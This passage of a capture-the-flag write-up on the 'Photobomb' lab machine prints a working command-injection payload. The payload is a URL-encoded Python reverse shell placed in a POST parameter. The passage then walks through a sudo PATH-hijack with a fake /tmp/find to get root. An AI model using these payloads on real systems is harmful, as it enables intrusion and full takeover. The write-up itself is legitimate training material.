

/* For some reason these screenshots got lost during my documentation process and the ip_address of my connection to the vpn changed when I went back to retake them.
After some more trial and error I was finally able to find a URL encoded Python script that works. It sends a reverse shell to a listener I set up in a new terminal window.
%3bexport+RHOST%3d"10.10.14.19"%3bexport+RPORT%3d3232%3bpython3+-c+'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("sh")'
Put together properly the payload looks like this:
photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&filetype=jpg%3bexport+RHOST%3d"10.10.14.19"%3bexport+RPORT%3d3232%3bpython3+-c+'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("sh")'&dimensions=3000x2000 



Once I recieved the shell in my listener I used pyton to give msyelf an upgraded TTY and ran whoami to see that I am now logged in as the user wizard. The user flag was found in a text document in the ~/wizard/ directory
python3 =c 'import pty; pty.spawn("/bin/bash")'
Privilege Escalation

Running sudo -l I am able to see a list of commands wizard can run with root permissions. It turns out they are able to execute what looks to be a bash script /opt/cleanup.sh also of note are the SETENV: and NOPASSWD: flags.
The NOPASSWD flag is pretty self explanatory but it means that this script can be executed as root through sudo without the need of a password. The SETENV flag allows environment variables to be set for this one command.
I used cat to check out what the script actually does:

#!/bin/bash specifies this should be executed as a bash script, . /opt/.bashrc allows the script to use the environment variables and functions defined in the .bashrc file, cd /home/wizard/photobomb changes that directory.
The following section checks if the log/photobomb.log file exists and that it’s a regular file, not a symbolic link. If it does exist it’s contents are redirected to a new file called photobomb.log.old. It then uses the truncate command to resize the original file to zero bytes, which basically just means it cleared the files contents.
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
    /bin/cat log/photobomb.log > log/photobomb.log.old
   /usr/bin/truncate -s0 log/photobomb.log
fi
This final line uses the find command to search for files with the .jpg extension in the source_images directory. If a file is found the chown command is used to change ownership of the file to the root user and group.
find source_images -type f -name '*.jpg" -exec chown root:root {} \;
With SETENV specified in the sudo -l command I can set a custom PATH variable that references a find command created by me when the script tries to run find without an absolute path in it’s last line.
The following command creates a file called find in the /tmp directory but instead of functioning like find it will instead generate me a shell with root privileges.
echo "/bin/bash" > /tmp/find
Now I can run cleanup.sh using a PATH variable set to point to the /tmp directory, meaning that directory will be checked before all others referenced in the variable.
When find is ran without an absolute path the one I created located at /tmp/find will be ran with root privileges giving me a shell with root access.
sudo PATH=/tmp:$PATH /opt/cleanup.sh


From there the root shell is generated then I just needed to navigate over to the root directory and cat the file with the flag.
Final Thoughts
Photobomb was a really fun machine. I enjoyed learning different methods to test POST request parameters for command injection vulnerabilities even if most of them didn’t work. I learned about the SETENV flag in a sudoers file and that I have a whole lot left to learn about how PATH works in general.
All and all I think this was a great easy level machine.